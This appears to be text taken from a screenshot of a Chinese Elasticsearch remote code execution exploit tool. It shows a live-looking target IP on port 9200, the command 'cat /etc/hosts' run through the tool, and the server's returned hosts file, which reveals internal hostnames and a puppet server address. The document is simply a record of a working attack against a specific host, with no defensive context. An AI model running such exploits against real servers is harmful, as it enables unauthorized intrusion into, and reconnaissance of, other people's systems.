 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://211.151.83.25:9200 CMD: cat /etc/hosts 命令执行
命令执行 写文件
127.0.0.1 localhost
127.0.1.1 web2.deb5 web2
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.123.250 puppet.xianguo.com